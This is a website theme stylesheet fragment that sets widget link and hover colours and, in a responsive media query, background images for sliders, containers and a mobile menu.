.widget-upcoming p span{ color: #4baf1b; }
.widget h5 a:hover{color: #B8CB02;}
.widget-latest-news span{ color: #B8CB02; }
.widget-latest-news h5 a:hover {color: #4baf1b;}
.widget-latest-posts a:hover{ color: #4baf1b; }
.widget-archives a:hover{ color: #4baf1b; }
.widget-caregories a:hover { color: #4baf1b; }
.widget h4 { color: #4baf1b; text-transform:uppercase; }
.widget-address p a {color:#16a2dd;}
.widget-address p a:hover {color:#4baf1b;}
.widget-recent a:hover{ color:#4baf1b; }

.google-map h3 { color:#16a2dd; }

/*responsive*/


@media (max-width: 979px) {
    
    #slider-bg { background:url(homepage-bg-small.png) no-repeat left top; }
    
    #cat-slider-img-bg-small {
        background: url("cat-slider-img-bg-small.png") no-repeat top right;
        width: 100%;
        height: 250px;
        position: absolute;
        top: 67px;
    }
    
    #cat-slider-img-bg-left-bar {
        background: url("cat-slider-img-bg-bar-small.png") no-repeat top right;
        width: 5px;
        height: 100%;
        position: absolute;
        top: 67px;
    }

    #container-middle { 
        background : url("pattern-paper-green-blue.png") repeat top left scroll transparent;
    }
    
    #container-middle-top-edge {
        position: absolute;
        top: -22px;
        left: 0;
        background : url(homepage-string-middle-small-top.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    #container-middle-bottom-edge {
        position: absolute;
        bottom: -26px;
        left: 0;
        background : url(homepage-string-middle-small-bottom.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    .respmenu-open {
        background: url("resp-menu-button.png") top left no-repeat;
    }
    .respmenu { border-top: 1px dotted #4baf1b; border-left: 1px dotted #4baf1b; border-right: 1px dotted #4baf1b; }
    .respmenu li a { border-bottom: 1px dotted #4baf1b; color:  #4baf1b; }
    .respmenu li a:hover { color: #16A2DD; }
    .respmenu .dd-arrow {
        background-image: url("menu-arrows.png");
    }
    .respmenu_current a { color:  #16A2DD  !important; }
    
    #intro {
        background: url("pattern-paper-green-blue.png") repeat left top;
    }
    
    #intro #container-middle-bottom-edge {
        background: url(homepage-string-middle-small-bottom.png) repeat-x bottom left scroll rgba(0, 0, 0, 0);
    }
    
    #cat-slider { background: none }
    
}




